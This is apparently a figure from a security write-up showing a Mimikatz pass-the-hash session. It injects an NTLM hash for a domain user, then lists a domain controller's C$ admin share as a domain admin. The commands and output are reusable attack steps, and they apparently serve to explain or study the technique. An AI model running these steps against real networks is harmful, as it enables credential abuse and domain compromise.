 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:pdulce /domain:hf.com /ntlm:426bfc925a85fdb346c6d5b871e6c466
user    : pdulce
domain  : hf.com
program : cmd.exe
impers. : no
NTLM    : 426bfc925a85fdb346c6d5b871e6c466
  |  PID  3400
  |  TID  4680
  |  LSA Process is now R/W
  |  LUID 0 ; 12908609 (00000000:00c4f841)
  \_ msv1_0   - data copy @ 00000000017CF690 : OK !
  \_ kerberos - data copy @ 000000000194D118
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
mimikatz(commandline) # Exit
Bye!
c:\Tools\mimikatz_trunk\x64>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\HFDC01.hf.com\c$
 Volume in drive \\HFDC01.hf.com\c$ has no label.
 Volume Serial Number is 3027-4CA5
 Directory of \\HFDC01.hf.com\c$
08/22/2013  11:52 AM    <DIR>          PerfLogs
02/15/2017  08:04 PM    <DIR>          Program Files
08/22/2013  11:39 AM    <DIR>          Program Files (x86)
02/15/2017  08:09 PM    <DIR>          Tools
12/11/2016  02:49 AM    <DIR>          Users
12/20/2016  11:50 PM    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  31,320,629,248 bytes free
C:\Windows\system32>
Figure 5. Access to DC with cmd running as DA account.